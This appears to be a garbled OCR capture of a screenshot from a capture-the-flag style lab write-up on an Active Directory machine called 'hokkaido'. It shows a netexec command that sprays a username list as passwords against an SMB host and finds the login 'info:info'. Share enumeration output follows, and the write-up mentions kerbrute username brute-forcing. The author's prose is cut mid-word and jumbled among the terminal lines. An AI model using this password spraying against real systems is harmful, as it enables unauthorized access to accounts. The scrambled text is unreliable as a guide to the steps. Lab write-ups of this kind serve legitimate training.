 I First tried to run crackmapexec for smb, tried ldapsearch, tried
┌──(cadet㉿kali)-[~/PG/active-directory/hokkaido]
└─$ nxc smb 192.168.194.40 -u users.txt -p users.txt --shares
windapsearch, enum4linux but nothing found interesting, so i dec
SMB 192.168.194.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (
signing:True) (SMBv1:False)
vim users.txt
brute force for username using kerbrute
SMB 192.168.194.40 445 DC [+] hokkaido-aerospace.com\info:info
SMB 192.168.194.40 445 DC [*] Enumerated shares
(cadet㉿kali)
SMB 192.168.194.40 445 DC Share Permissions Remark
$
SMB 192.168.194.40 445 DC ----- ----------- ------
SMB 192.168.194.40 445 DC ADMIN$ Remote Admin
SMB 192.168.194.40 445 DC C$ Default share
SMB 192.168.194.40 445 DC homes READ,WRITE user homes
.40 /Usernames/xato-net-10-million-usernames
SMB 192.168.194.40 445 DC IPC$ READ Remote IPC
SMB 192.168.194.40 445 DC NETLOGON READ Logon server share
SMB 192.168.194.40 445 DC SYSVOL READ Logon server share
SMB 192.168.194.40 445 DC UpdateServicesPackages READ A network share to be used by client systems
for collecting all software packages (usually applications) published on this WSUS system.
SMB 192.168.194.40 445 DC WsusContent READ A network share to be used by Local Publishing to p
lace published content on this WSUS system.
SMB 192.168.194.40 445 DC WSUSTemp A network share used by Local Publishing from a Rem
ote WSUS Console Instance.